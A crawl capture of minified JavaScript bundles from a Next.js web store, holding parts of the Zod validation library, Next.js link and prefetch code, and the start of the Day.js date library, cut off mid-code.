i;"dirty"!==i.status||e||(e={result:i,ctx:a}),a.common.issues.length&&r.push(a.common.issues)}if(e)return t.common.issues.push(...e.ctx.common.issues),e.result;let s=r.map(e=>new d(e));return h(t,{code:n.invalid_union,unionErrors:s}),m}}get options(){return this._def.options}}et.create=(e,t)=>new et({options:e,typeName:tn.ZodUnion,...T(t)});let ea=e=>{if(e instanceof el)return ea(e.schema);if(e instanceof e_)return ea(e.innerType());if(e instanceof ec)return[e.value];if(e instanceof ep)return e.options;if(e instanceof em)return tt.objectValues(e.enum);if(e instanceof eg)return ea(e._def.innerType);if(e instanceof q)return[void 0];else if(e instanceof J)return[null];else if(e instanceof ey)return[void 0,...ea(e.unwrap())];else if(e instanceof ev)return[null,...ea(e.unwrap())];else if(e instanceof ew)return ea(e.unwrap());else if(e instanceof eT)return ea(e.unwrap());else if(e instanceof ek)return ea(e._def.innerType);else return[]};class er extends O{_parse(e){let{ctx:t}=this._processInputParams(e);if(t.parsedType!==s.object)return h(t,{code:n.invalid_type,expected:s.object,received:t.parsedType}),m;let a=this.discriminator,r=t.data[a],i=this.optionsMap.get(r);return i?t.common.async?i._parseAsync({data:t.data,path:t.path,parent:t}):i._parseSync({data:t.data,path:t.path,parent:t}):(h(t,{code:n.invalid_union_discriminator,options:Array.from(this.optionsMap.keys()),path:[a]}),m)}get discriminator(){return this._def.discriminator}get options(){return this._def.options}get optionsMap(){return this._def.optionsMap}static create(e,t,a){let r=new Map;for(let a of t){let t=ea(a.shape[e]);if(!t.length)throw Error(`A discriminator value for key \`${e}\` could not be extracted from all schema options`);for(let s of t){if(r.has(s))throw Error(`Discriminator property ${String(e)} has duplicate value ${String(s)}`);r.set(s,a)}}return new er({typeName:tn.ZodDiscriminatedUnion,discriminator:e,options:t,optionsMap:r,...T(a)})}}class es extends O{_parse(e){let{status:t,ctx:a}=this._processInputParams(e),r=(e,r)=>{if(y(e)||y(r))return m;let d=function e(t,a){let r=i(t),n=i(a);if(t===a)return{valid:!0,data:t};if(r===s.object&&n===s.object){let r=tt.objectKeys(a),s=tt.objectKeys(t).filter(e=>-1!==r.indexOf(e)),i={...t,...a};for(let r of s){let s=e(t[r],a[r]);if(!s.valid)return{valid:!1};i[r]=s.data}return{valid:!0,data:i}}if(r===s.array&&n===s.array){if(t.length!==a.length)return{valid:!1};let r=[];for(let s=0;s<t.length;s++){let i=e(t[s],a[s]);if(!i.valid)return{valid:!1};r.push(i.data)}return{valid:!0,data:r}}return r===s.date&&n===s.date&&+t==+a?{valid:!0,data:t}:{valid:!1}}(e.value,r.value);return d.valid?((v(e)||v(r))&&t.dirty(),{status:t.value,value:d.data}):(h(a,{code:n.invalid_intersection_types}),m)};return a.common.async?Promise.all([this._def.left._parseAsync({data:a.data,path:a.path,parent:a}),this._def.right._parseAsync({data:a.data,path:a.path,parent:a})]).then(([e,t])=>r(e,t)):r(this._def.left._parseSync({data:a.data,path:a.path,parent:a}),this._def.right._parseSync({data:a.data,path:a.path,parent:a}))}}es.create=(e,t,a)=>new es({left:e,right:t,typeName:tn.ZodIntersection,...T(a)});class ei extends O{_parse(e){let{status:t,ctx:a}=this._processInputParams(e);if(a.parsedType!==s.array)return h(a,{code:n.invalid_type,expected:s.array,received:a.parsedType}),m;if(a.data.length<this._def.items.length)return h(a,{code:n.too_small,minimum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),m;!this._def.rest&&a.data.length>this._def.items.length&&(h(a,{code:n.too_big,maximum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),t.dirty());let r=[...a.data].map((e,t)=>{let r=this._def.items[t]||this._def.rest;return r?r._parse(new w(a,e,a.path,t)):null}).filter(e=>!!e);return a.common.async?Promise.all(r).then(e=>p.mergeArray(t,e)):p.mergeArray(t,r)}get items(){return this._def.items}rest(e){return new ei({...this._def,rest:e})}}ei.create=(e,t)=>{if(!Array.isArray(e))throw Error("You must pass an array of schemas to z.tuple([ ... ])");return new ei({items:e,typeName:tn.ZodTuple,rest:null,...T(t)})};class en extends O{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){let{status:t,ctx:a}=this._processInputParams(e);if(a.parsedType!==s.object)return h(a,{code:n.invalid_type,expected:s.object,received:a.parsedType}),m;let r=[],i=this._def.keyType,d=this._def.valueType;for(let e in a.data)r.push({key:i._parse(new w(a,e,a.path,e)),value:d._parse(new w(a,a.data[e],a.path,e)),alwaysSet:e in a.data});return a.common.async?p.mergeObjectAsync(t,r):p.mergeObjectSync(t,r)}get element(){return this._def.valueType}static create(e,t,a){return new en(t instanceof O?{keyType:e,valueType:t,typeName:tn.ZodRecord,...T(a)}:{keyType:V.create(),valueType:e,typeName:tn.ZodRecord,...T(t)})}}class ed extends O{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){let{status:t,ctx:a}=this._processInputParams(e);if(a.parsedType!==s.map)return h(a,{code:n.invalid_type,expected:s.map,received:a.parsedType}),m;let r=this._def.keyType,i=this._def.valueType,d=[...a.data.entries()].map(([e,t],s)=>({key:r._parse(new w(a,e,a.path,[s,"key"])),value:i._parse(new w(a,t,a.path,[s,"value"]))}));if(a.common.async){let e=new Map;return Promise.resolve().then(async()=>{for(let a of d){let r=await a.key,s=await a.value;if("aborted"===r.status||"aborted"===s.status)return m;("dirty"===r.status||"dirty"===s.status)&&t.dirty(),e.set(r.value,s.value)}return{status:t.value,value:e}})}{let e=new Map;for(let a of d){let r=a.key,s=a.value;if("aborted"===r.status||"aborted"===s.status)return m;("dirty"===r.status||"dirty"===s.status)&&t.dirty(),e.set(r.value,s.value)}return{status:t.value,value:e}}}}ed.create=(e,t,a)=>new ed({valueType:t,keyType:e,typeName:tn.ZodMap,...T(a)});class eo extends O{_parse(e){let{status:t,ctx:a}=this._processInputParams(e);if(a.parsedType!==s.set)return h(a,{code:n.invalid_type,expected:s.set,received:a.parsedType}),m;let r=this._def;null!==r.minSize&&a.data.size<r.minSize.value&&(h(a,{code:n.too_small,minimum:r.minSize.value,type:"set",inclusive:!0,exact:!1,message:r.minSize.message}),t.dirty()),null!==r.maxSize&&a.data.size>r.maxSize.value&&(h(a,{code:n.too_big,maximum:r.maxSize.value,type:"set",inclusive:!0,exact:!1,message:r.maxSize.message}),t.dirty());let i=this._def.valueType;function d(e){let a=new Set;for(let r of e){if("aborted"===r.status)return m;"dirty"===r.status&&t.dirty(),a.add(r.value)}return{status:t.value,value:a}}let o=[...a.data.values()].map((e,t)=>i._parse(new w(a,e,a.path,t)));return a.common.async?Promise.all(o).then(e=>d(e)):d(o)}min(e,t){return new eo({...this._def,minSize:{value:e,message:tr.toString(t)}})}max(e,t){return new eo({...this._def,maxSize:{value:e,message:tr.toString(t)}})}size(e,t){return this.min(e,t).max(e,t)}nonempty(e){return this.min(1,e)}}eo.create=(e,t)=>new eo({valueType:e,minSize:null,maxSize:null,typeName:tn.ZodSet,...T(t)});class eu extends O{constructor(){super(...arguments),this.validate=this.implement}_parse(e){let{ctx:t}=this._processInputParams(e);if(t.parsedType!==s.function)return h(t,{code:n.invalid_type,expected:s.function,received:t.parsedType}),m;function a(e,a){return c({data:e,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,l(),o].filter(e=>!!e),issueData:{code:n.invalid_arguments,argumentsError:a}})}function r(e,a){return c({data:e,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,l(),o].filter(e=>!!e),issueData:{code:n.invalid_return_type,returnTypeError:a}})}let i={errorMap:t.common.contextualErrorMap},u=t.data;if(this._def.returns instanceof ef){let e=this;return _(async function(...t){let s=new d([]),n=await e._def.args.parseAsync(t,i).catch(e=>{throw s.addIssue(a(t,e)),s}),o=await Reflect.apply(u,this,n);return await e._def.returns._def.type.parseAsync(o,i).catch(e=>{throw s.addIssue(r(o,e)),s})})}{let e=this;return _(function(...t){let s=e._def.args.safeParse(t,i);if(!s.success)throw new d([a(t,s.error)]);let n=Reflect.apply(u,this,s.data),o=e._def.returns.safeParse(n,i);if(!o.success)throw new d([r(n,o.error)]);return o.data})}}parameters(){return this._def.args}returnType(){return this._def.returns}args(...e){return new eu({...this._def,args:ei.create(e).rest(H.create())})}returns(e){return new eu({...this._def,returns:e})}implement(e){return this.parse(e)}strictImplement(e){return this.parse(e)}static create(e,t,a){return new eu({args:e||ei.create([]).rest(H.create()),returns:t||H.create(),typeName:tn.ZodFunction,...T(a)})}}class el extends O{get schema(){return this._def.getter()}_parse(e){let{ctx:t}=this._processInputParams(e);return this._def.getter()._parse({data:t.data,path:t.path,parent:t})}}el.create=(e,t)=>new el({getter:e,typeName:tn.ZodLazy,...T(t)});class ec extends O{_parse(e){if(e.data!==this._def.value){let t=this._getOrReturnCtx(e);return h(t,{received:t.data,code:n.invalid_literal,expected:this._def.value}),m}return{status:"valid",value:e.data}}get value(){return this._def.value}}function eh(e,t){return new ep({values:e,typeName:tn.ZodEnum,...T(t)})}ec.create=(e,t)=>new ec({value:e,typeName:tn.ZodLiteral,...T(t)});class ep extends O{constructor(){super(...arguments),ts.set(this,void 0)}_parse(e){if("string"!=typeof e.data){let t=this._getOrReturnCtx(e),a=this._def.values;return h(t,{expected:tt.joinValues(a),received:t.parsedType,code:n.invalid_type}),m}if(b(this,ts,"f")||x(this,ts,new Set(this._def.values),"f"),!b(this,ts,"f").has(e.data)){let t=this._getOrReturnCtx(e),a=this._def.values;return h(t,{received:t.data,code:n.invalid_enum_value,options:a}),m}return _(e.data)}get options(){return this._def.values}get enum(){let e={};for(let t of this._def.values)e[t]=t;return e}get Values(){let e={};for(let t of this._def.values)e[t]=t;return e}get Enum(){let e={};for(let t of this._def.values)e[t]=t;return e}extract(e,t=this._def){return ep.create(e,{...this._def,...t})}exclude(e,t=this._def){return ep.create(this.options.filter(t=>!e.includes(t)),{...this._def,...t})}}ts=new WeakMap,ep.create=eh;class em extends O{constructor(){super(...arguments),ti.set(this,void 0)}_parse(e){let t=tt.getValidEnumValues(this._def.values),a=this._getOrReturnCtx(e);if(a.parsedType!==s.string&&a.parsedType!==s.number){let e=tt.objectValues(t);return h(a,{expected:tt.joinValues(e),received:a.parsedType,code:n.invalid_type}),m}if(b(this,ti,"f")||x(this,ti,new Set(tt.getValidEnumValues(this._def.values)),"f"),!b(this,ti,"f").has(e.data)){let e=tt.objectValues(t);return h(a,{received:a.data,code:n.invalid_enum_value,options:e}),m}return _(e.data)}get enum(){return this._def.values}}ti=new WeakMap,em.create=(e,t)=>new em({values:e,typeName:tn.ZodNativeEnum,...T(t)});class ef extends O{unwrap(){return this._def.type}_parse(e){let{ctx:t}=this._processInputParams(e);return t.parsedType!==s.promise&&!1===t.common.async?(h(t,{code:n.invalid_type,expected:s.promise,received:t.parsedType}),m):_((t.parsedType===s.promise?t.data:Promise.resolve(t.data)).then(e=>this._def.type.parseAsync(e,{path:t.path,errorMap:t.common.contextualErrorMap})))}}ef.create=(e,t)=>new ef({type:e,typeName:tn.ZodPromise,...T(t)});class e_ extends O{innerType(){return this._def.schema}sourceType(){return this._def.schema._def.typeName===tn.ZodEffects?this._def.schema.sourceType():this._def.schema}_parse(e){let{status:t,ctx:a}=this._processInputParams(e),r=this._def.effect||null,s={addIssue:e=>{h(a,e),e.fatal?t.abort():t.dirty()},get path(){return a.path}};if(s.addIssue=s.addIssue.bind(s),"preprocess"===r.type){let e=r.transform(a.data,s);if(a.common.async)return Promise.resolve(e).then(async e=>{if("aborted"===t.value)return m;let r=await this._def.schema._parseAsync({data:e,path:a.path,parent:a});return"aborted"===r.status?m:"dirty"===r.status||"dirty"===t.value?f(r.value):r});{if("aborted"===t.value)return m;let r=this._def.schema._parseSync({data:e,path:a.path,parent:a});return"aborted"===r.status?m:"dirty"===r.status||"dirty"===t.value?f(r.value):r}}if("refinement"===r.type){let e=e=>{let t=r.refinement(e,s);if(a.common.async)return Promise.resolve(t);if(t instanceof Promise)throw Error("Async refinement encountered during synchronous parse operation. Use .parseAsync instead.");return e};if(!1!==a.common.async)return this._def.schema._parseAsync({data:a.data,path:a.path,parent:a}).then(a=>"aborted"===a.status?m:("dirty"===a.status&&t.dirty(),e(a.value).then(()=>({status:t.value,value:a.value}))));{let r=this._def.schema._parseSync({data:a.data,path:a.path,parent:a});return"aborted"===r.status?m:("dirty"===r.status&&t.dirty(),e(r.value),{status:t.value,value:r.value})}}if("transform"===r.type){if(!1!==a.common.async)return this._def.schema._parseAsync({data:a.data,path:a.path,parent:a}).then(e=>g(e)?Promise.resolve(r.transform(e.value,s)).then(e=>({status:t.value,value:e})):e);{let e=this._def.schema._parseSync({data:a.data,path:a.path,parent:a});if(!g(e))return e;let i=r.transform(e.value,s);if(i instanceof Promise)throw Error("Asynchronous transform encountered during synchronous parse operation. Use .parseAsync instead.");return{status:t.value,value:i}}}tt.assertNever(r)}}e_.create=(e,t,a)=>new e_({schema:e,typeName:tn.ZodEffects,effect:t,...T(a)}),e_.createWithPreprocess=(e,t,a)=>new e_({schema:t,effect:{type:"preprocess",transform:e},typeName:tn.ZodEffects,...T(a)});class ey extends O{_parse(e){return this._getType(e)===s.undefined?_(void 0):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}ey.create=(e,t)=>new ey({innerType:e,typeName:tn.ZodOptional,...T(t)});class ev extends O{_parse(e){return this._getType(e)===s.null?_(null):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}ev.create=(e,t)=>new ev({innerType:e,typeName:tn.ZodNullable,...T(t)});class eg extends O{_parse(e){let{ctx:t}=this._processInputParams(e),a=t.data;return t.parsedType===s.undefined&&(a=this._def.defaultValue()),this._def.innerType._parse({data:a,path:t.path,parent:t})}removeDefault(){return this._def.innerType}}eg.create=(e,t)=>new eg({innerType:e,typeName:tn.ZodDefault,defaultValue:"function"==typeof t.default?t.default:()=>t.default,...T(t)});class ek extends O{_parse(e){let{ctx:t}=this._processInputParams(e),a={...t,common:{...t.common,issues:[]}},r=this._def.innerType._parse({data:a.data,path:a.path,parent:{...a}});return k(r)?r.then(e=>({status:"valid",value:"valid"===e.status?e.value:this._def.catchValue({get error(){return new d(a.common.issues)},input:a.data})})):{status:"valid",value:"valid"===r.status?r.value:this._def.catchValue({get error(){return new d(a.common.issues)},input:a.data})}}removeCatch(){return this._def.innerType}}ek.create=(e,t)=>new ek({innerType:e,typeName:tn.ZodCatch,catchValue:"function"==typeof t.catch?t.catch:()=>t.catch,...T(t)});class eb extends O{_parse(e){if(this._getType(e)!==s.nan){let t=this._getOrReturnCtx(e);return h(t,{code:n.invalid_type,expected:s.nan,received:t.parsedType}),m}return{status:"valid",value:e.data}}}eb.create=e=>new eb({typeName:tn.ZodNaN,...T(e)});let ex=Symbol("zod_brand");class ew extends O{_parse(e){let{ctx:t}=this._processInputParams(e),a=t.data;return this._def.type._parse({data:a,path:t.path,parent:t})}unwrap(){return this._def.type}}class eZ extends O{_parse(e){let{status:t,ctx:a}=this._processInputParams(e);if(a.common.async)return(async()=>{let e=await this._def.in._parseAsync({data:a.data,path:a.path,parent:a});return"aborted"===e.status?m:"dirty"===e.status?(t.dirty(),f(e.value)):this._def.out._parseAsync({data:e.value,path:a.path,parent:a})})();{let e=this._def.in._parseSync({data:a.data,path:a.path,parent:a});return"aborted"===e.status?m:"dirty"===e.status?(t.dirty(),{status:"dirty",value:e.value}):this._def.out._parseSync({data:e.value,path:a.path,parent:a})}}static create(e,t){return new eZ({in:e,out:t,typeName:tn.ZodPipeline})}}class eT extends O{_parse(e){let t=this._def.innerType._parse(e),a=e=>(g(e)&&(e.value=Object.freeze(e.value)),e);return k(t)?t.then(e=>a(e)):a(t)}unwrap(){return this._def.innerType}}function eO(e,t={},a){return e?Y.create().superRefine((r,s)=>{var i,n;if(!e(r)){let e="function"==typeof t?t(r):"string"==typeof t?{message:t}:t,d=null===(n=null!==(i=e.fatal)&&void 0!==i?i:a)||void 0===n||n;s.addIssue({code:"custom",..."string"==typeof e?{message:e}:e,fatal:d})}}):Y.create()}eT.create=(e,t)=>new eT({innerType:e,typeName:tn.ZodReadonly,...T(t)});let eC={object:ee.lazycreate};(te=tn||(tn={})).ZodString="ZodString",te.ZodNumber="ZodNumber",te.ZodNaN="ZodNaN",te.ZodBigInt="ZodBigInt",te.ZodBoolean="ZodBoolean",te.ZodDate="ZodDate",te.ZodSymbol="ZodSymbol",te.ZodUndefined="ZodUndefined",te.ZodNull="ZodNull",te.ZodAny="ZodAny",te.ZodUnknown="ZodUnknown",te.ZodNever="ZodNever",te.ZodVoid="ZodVoid",te.ZodArray="ZodArray",te.ZodObject="ZodObject",te.ZodUnion="ZodUnion",te.ZodDiscriminatedUnion="ZodDiscriminatedUnion",te.ZodIntersection="ZodIntersection",te.ZodTuple="ZodTuple",te.ZodRecord="ZodRecord",te.ZodMap="ZodMap",te.ZodSet="ZodSet",te.ZodFunction="ZodFunction",te.ZodLazy="ZodLazy",te.ZodLiteral="ZodLiteral",te.ZodEnum="ZodEnum",te.ZodEffects="ZodEffects",te.ZodNativeEnum="ZodNativeEnum",te.ZodOptional="ZodOptional",te.ZodNullable="ZodNullable",te.ZodDefault="ZodDefault",te.ZodCatch="ZodCatch",te.ZodPromise="ZodPromise",te.ZodBranded="ZodBranded",te.ZodPipeline="ZodPipeline",te.ZodReadonly="ZodReadonly";let eN=V.create,eS=U.create,eE=eb.create,ej=K.create,eI=B.create,eP=W.create,eR=F.create,eA=q.create,e$=J.create,eM=Y.create,eD=H.create,eL=G.create,ez=X.create,eV=Q.create,eU=ee.create,eK=ee.strictCreate,eB=et.create,eW=er.create,eF=es.create,eq=ei.create,eJ=en.create,eY=ed.create,eH=eo.create,eG=eu.create,eX=el.create,eQ=ec.create,e0=ep.create,e1=em.create,e9=ef.create,e2=e_.create,e4=ey.create,e6=ev.create,e5=e_.createWithPreprocess,e8=eZ.create;var e3,e7,te,tt,ta,tr,ts,ti,tn,td=Object.freeze({__proto__:null,defaultErrorMap:o,setErrorMap:function(e){u=e},getErrorMap:l,makeIssue:c,EMPTY_PATH:[],addIssueToContext:h,ParseStatus:p,INVALID:m,DIRTY:f,OK:_,isAborted:y,isDirty:v,isValid:g,isAsync:k,get util(){return tt},get objectUtil(){return ta},ZodParsedType:s,getParsedType:i,ZodType:O,datetimeRegex:z,ZodString:V,ZodNumber:U,ZodBigInt:K,ZodBoolean:B,ZodDate:W,ZodSymbol:F,ZodUndefined:q,ZodNull:J,ZodAny:Y,ZodUnknown:H,ZodNever:G,ZodVoid:X,ZodArray:Q,ZodObject:ee,ZodUnion:et,ZodDiscriminatedUnion:er,ZodIntersection:es,ZodTuple:ei,ZodRecord:en,ZodMap:ed,ZodSet:eo,ZodFunction:eu,ZodLazy:el,ZodLiteral:ec,ZodEnum:ep,ZodNativeEnum:em,ZodPromise:ef,ZodEffects:e_,ZodTransformer:e_,ZodOptional:ey,ZodNullable:ev,ZodDefault:eg,ZodCatch:ek,ZodNaN:eb,BRAND:ex,ZodBranded:ew,ZodPipeline:eZ,ZodReadonly:eT,custom:eO,Schema:O,ZodSchema:O,late:eC,get ZodFirstPartyTypeKind(){return tn},coerce:{string:e=>V.create({...e,coerce:!0}),number:e=>U.create({...e,coerce:!0}),boolean:e=>B.create({...e,coerce:!0}),bigint:e=>K.create({...e,coerce:!0}),date:e=>W.create({...e,coerce:!0})},any:eM,array:eV,bigint:ej,boolean:eI,date:eP,discriminatedUnion:eW,effect:e2,enum:e0,function:eG,instanceof:(e,t={message:`Input not instance of ${e.name}`})=>eO(t=>t instanceof e,t),intersection:eF,lazy:eX,literal:eQ,map:eY,nan:eE,nativeEnum:e1,never:eL,null:e$,nullable:e6,number:eS,object:eU,oboolean:()=>eI().optional(),onumber:()=>eS().optional(),optional:e4,ostring:()=>eN().optional(),pipeline:e8,preprocess:e5,promise:e9,record:eJ,set:eH,strictObject:eK,string:eN,symbol:eR,transformer:e2,tuple:eq,undefined:eA,union:eB,unknown:eD,void:ez,NEVER:m,ZodIssueCode:n,quotelessJson:e=>JSON.stringify(e,null,2).replace(/"([^"]+)":/g,"$1:"),ZodError:d})}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6823-ed37462b9266a663.js
body_size: 2181
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="43e82f61-b25c-479c-96a7-4c4e67ae960c",e._sentryDebugIdIdentifier="sentry-dbid-43e82f61-b25c-479c-96a7-4c4e67ae960c")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6823],{79993:function(e,t){"use strict";var n,r,o,u;Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{ACTION_FAST_REFRESH:function(){return s},ACTION_NAVIGATE:function(){return f},ACTION_PREFETCH:function(){return i},ACTION_REFRESH:function(){return l},ACTION_RESTORE:function(){return c},ACTION_SERVER_ACTION:function(){return d},ACTION_SERVER_PATCH:function(){return a},PrefetchCacheEntryStatus:function(){return r},PrefetchKind:function(){return n},isThenable:function(){return p}});let l="refresh",f="navigate",c="restore",a="server-patch",i="prefetch",s="fast-refresh",d="server-action";function p(e){return e&&("object"==typeof e||"function"==typeof e)&&"function"==typeof e.then}(o=n||(n={})).AUTO="auto",o.FULL="full",o.TEMPORARY="temporary",(u=r||(r={})).fresh="fresh",u.reusable="reusable",u.expired="expired",u.stale="stale",("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},89094:function(e,t,n){"use strict";function r(e,t,n,r){return!1}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getDomainLocale",{enumerable:!0,get:function(){return r}}),n(17723),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},16921:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return C}});let r=n(42430),o=n(52676),u=r._(n(75271)),l=n(76248),f=n(89464),c=n(65820),a=n(82198),i=n(59275),s=n(65300),d=n(34085),p=n(76222),y=n(89094),b=n(17835),h=n(79993),_=new Set;function v(e,t,n,r,o,u){if(u||(0,f.isLocalURL)(t)){if(!r.bypassPrefetchedCheck){let o=t+"%"+n+"%"+(void 0!==r.locale?r.locale:"locale"in e?e.locale:void 0);if(_.has(o))return;_.add(o)}(async()=>u?e.prefetch(t,o):e.prefetch(t,n,r))().catch(e=>{})}}function g(e){return"string"==typeof e?e:(0,c.formatUrl)(e)}let C=u.default.forwardRef(function(e,t){let n,r;let{href:c,as:_,children:C,prefetch:O=null,passHref:E,replace:j,shallow:P,scroll:T,locale:I,onClick:M,onMouseEnter:R,onTouchStart:m,legacyBehavior:k=!1,...A}=e;n=C,k&&("string"==typeof n||"number"==typeof n)&&(n=(0,o.jsx)("a",{children:n}));let x=u.default.useContext(s.RouterContext),L=u.default.useContext(d.AppRouterContext),S=null!=x?x:L,w=!x,N=!1!==O,U=null===O?h.PrefetchKind.AUTO:h.PrefetchKind.FULL,{href:D,as:K}=u.default.useMemo(()=>{if(!x){let e=g(c);return{href:e,as:_?g(_):e}}let[e,t]=(0,l.resolveHref)(x,c,!0);return{href:e,as:_?(0,l.resolveHref)(x,_):t||e}},[x,c,_]),F=u.default.useRef(D),H=u.default.useRef(K);k&&(r=u.default.Children.only(n));let V=k?r&&"object"==typeof r&&r.ref:t,[q,z,B]=(0,p.useIntersection)({rootMargin:"200px"}),G=u.default.useCallback(e=>{(H.current!==K||F.current!==D)&&(B(),H.current=K,F.current=D),q(e),V&&("function"==typeof V?V(e):"object"==typeof V&&(V.current=e))},[K,V,D,B,q]);u.default.useEffect(()=>{S&&z&&N&&v(S,D,K,{locale:I},{kind:U},w)},[K,D,z,I,N,null==x?void 0:x.locale,S,w,U]);let Y={ref:G,onClick(e){k||"function"!=typeof M||M(e),k&&r.props&&"function"==typeof r.props.onClick&&r.props.onClick(e),S&&!e.defaultPrevented&&function(e,t,n,r,o,l,c,a,i){let{nodeName:s}=e.currentTarget;if("A"===s.toUpperCase()&&(function(e){let t=e.currentTarget.getAttribute("target");return t&&"_self"!==t||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e)||!i&&!(0,f.isLocalURL)(n)))return;e.preventDefault();let d=()=>{let e=null==c||c;"beforePopState"in t?t[o?"replace":"push"](n,r,{shallow:l,locale:a,scroll:e}):t[o?"replace":"push"](r||n,{scroll:e})};i?u.default.startTransition(d):d()}(e,S,D,K,j,P,T,I,w)},onMouseEnter(e){k||"function"!=typeof R||R(e),k&&r.props&&"function"==typeof r.props.onMouseEnter&&r.props.onMouseEnter(e),S&&(N||!w)&&v(S,D,K,{locale:I,priority:!0,bypassPrefetchedCheck:!0},{kind:U},w)},onTouchStart:function(e){k||"function"!=typeof m||m(e),k&&r.props&&"function"==typeof r.props.onTouchStart&&r.props.onTouchStart(e),S&&(N||!w)&&v(S,D,K,{locale:I,priority:!0,bypassPrefetchedCheck:!0},{kind:U},w)}};if((0,a.isAbsoluteUrl)(K))Y.href=K;else if(!k||E||"a"===r.type&&!("href"in r.props)){let e=void 0!==I?I:null==x?void 0:x.locale,t=(null==x?void 0:x.isLocaleDomain)&&(0,y.getDomainLocale)(K,e,null==x?void 0:x.locales,null==x?void 0:x.domainLocales);Y.href=t||(0,b.addBasePath)((0,i.addLocale)(K,e,null==x?void 0:x.defaultLocale))}return k?u.default.cloneElement(r,Y):(0,o.jsx)("a",{...A,...Y,children:n})});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},76222:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useIntersection",{enumerable:!0,get:function(){return c}});let r=n(75271),o=n(70854),u="function"==typeof IntersectionObserver,l=new Map,f=[];function c(e){let{rootRef:t,rootMargin:n,disabled:c}=e,a=c||!u,[i,s]=(0,r.useState)(!1),d=(0,r.useRef)(null),p=(0,r.useCallback)(e=>{d.current=e},[]);return(0,r.useEffect)(()=>{if(u){if(a||i)return;let e=d.current;if(e&&e.tagName)return function(e,t,n){let{id:r,observer:o,elements:u}=function(e){let t;let n={root:e.root||null,margin:e.rootMargin||""},r=f.find(e=>e.root===n.root&&e.margin===n.margin);if(r&&(t=l.get(r)))return t;let o=new Map;return t={id:n,observer:new IntersectionObserver(e=>{e.forEach(e=>{let t=o.get(e.target),n=e.isIntersecting||e.intersectionRatio>0;t&&n&&t(n)})},e),elements:o},f.push(n),l.set(n,t),t}(n);return u.set(e,t),o.observe(e),function(){if(u.delete(e),o.unobserve(e),0===u.size){o.disconnect(),l.delete(r);let e=f.findIndex(e=>e.root===r.root&&e.margin===r.margin);e>-1&&f.splice(e,1)}}}(e,e=>e&&s(e),{root:null==t?void 0:t.current,rootMargin:n})}else if(!i){let e=(0,o.requestIdleCallback)(()=>s(!0));return()=>(0,o.cancelIdleCallback)(e)}},[a,n,t,i,d.current]),[p,i,(0,r.useCallback)(()=>{s(!1)},[])]}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},96823:function(e,t,n){e.exports=n(16921)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6046-7bfbb43885fcfa12.js
body_size: 6058
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="0f5cfaf0-bf0e-46ab-8a43-86ec268a4706",e._sentryDebugIdIdentifier="sentry-dbid-0f5cfaf0-bf0e-46ab-8a43-86ec268a4706")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6046,4913,5181],{7672:function(e){var t;t=function(){"use strict";var e="millisecond",t="second",n="minute",r="hour",a="week",s="month",i="quarter",o="year",u="date",c="Invalid Date",d=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,l=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,m=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},f="en",h={};h[f]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||"th")+"]"}};var p="$isDayjsObject",y=function(e){return e instanceof b||!(!e||!e[p])},x=function e(t,n,r){var a;if(!t)return f;if("string"==typeof t){var s=t.toLowerCase();h[s]&&(a=s),n&&(h[s]=n,a=s);var i=t.split("-");if(!a&&i.length>1)return e(i[0])}else{var o=t.name;h[o]=t,a=o}return!r&&a&&(f=a),a||!r&&f},g=function(e,t){if(y(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new b(n)},w={s:m,z:function(e){var 